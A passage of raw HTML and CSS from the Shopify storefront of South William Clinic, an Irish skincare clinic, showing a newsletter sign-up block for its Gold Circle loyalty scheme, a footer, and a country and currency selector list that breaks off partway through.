180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.eCpwvD{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.hZPWCc{word-break:break-word}.lnCFtg{position:relative}.lnCFtg:empty{display:initial}.cMtLjg{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.khzvmY{padding:20px 0;position:relative}.hrVFXk{padding:8px}.lnhrkL{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-bkSTSn eCpwvD __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-dBFCZX khzvmY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-djTQOc cMtLjg pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-gvPcJq dRaLso"><div class="sc-hzhKNl fltMam pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-fatbYi lnCFtg pf-ded7e638b992-6_"><p class="sc-edLa-Dd hZPWCc pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive 20% welcome reward! </p><p class="sc-edLa-Dd hZPWCc pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member.<br> </p><p class="sc-edLa-Dd hZPWCc pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! check your s<strong>pam</strong> folder (and <strong>Gmail's promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-iBBIpy hrVFXk pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-hzhKNl fltMam pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-fatbYi lnCFtg pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-jRUOOP iUyUSD pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-fatbYi lnCFtg pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.23.11","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Bookings & Cancellation policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (BGN лв.)
                          </span>
                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
